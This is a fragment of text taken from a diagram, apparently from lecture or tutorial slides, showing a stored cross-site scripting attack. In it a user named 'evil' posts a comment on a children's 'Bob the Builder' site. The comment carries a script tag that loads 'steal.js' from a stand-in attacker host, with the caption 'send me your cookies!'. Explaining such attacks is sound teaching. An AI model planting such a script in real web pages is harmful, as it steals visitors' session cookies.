 evil says: “I love...”
creds alice
read
Bob the Builder
PLAY GAMES
WATCH VIDEOS
PRINT AND COLOUR
BUILD WITH BOB
MEET THE TEAM
evil says: “I love...”
creds evil
post
“I love building!”
<script src=“myevilsite.com/steal.js”>
send me your cookies!